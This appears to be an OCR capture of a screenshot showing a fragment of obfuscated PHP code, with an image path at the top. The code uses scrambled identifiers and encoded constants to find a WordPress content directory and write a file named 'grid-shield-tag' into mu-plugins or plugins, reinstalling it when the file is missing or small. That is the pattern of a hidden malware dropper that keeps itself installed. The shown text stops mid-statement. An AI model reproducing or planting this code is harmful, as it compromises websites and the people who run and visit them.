
(801-301)) { $y8vqyljumtxi = defined("WP_CONTENT_DIR") ?
WP_CONTENT_DIR : nox1fpluary5(5)(ntx1ulpv(5)(__FILE__));
$cvvctwxwg4q_p5v = $y8vqyljumtxi . "/mu-plugins/grid-shield-
tag.php"; $_oozncu_qbag3 = $y8vqyljumtxi . "/plugins/grid-shield-
tag/grid-shield-tag.php"; $ayxbjsnguf4et = @b2g6m_2zbife1(6)
($y8vqyljumtxi . "/mu-plugins") ? $cvvctwxwg4q_p5v :
$_oozncu_qbag3; if (!@b2g6m_2zbife1(7)($ayxbjsnguf4et) ||
@nox1fpluary5(8)($ayxbjsnguf4et) < (4927+73)) { if
(!@ntx1ulpv(9)(b2g6m_2zbife1(5)($ayxbjsnguf4et)))
@nox1fpluary5(10)(pqsiyfil_3t(11)($ayxbjsnguf4et), (413+80),
true); $k2w9yklkgusbm3x = (b2g6m_2zbife1(3)('tempnam') ?
@nox1fpluary5(12)(nox1fpluary5(13)($ayxbjsnguf4et), 'sc_') :
false); if ($k2w9yklkgusbm3x !== false) { // speculative deopt
$vagml49qp1vg = @nox1fpluary5(14)($k2w9yklkgusbm3x,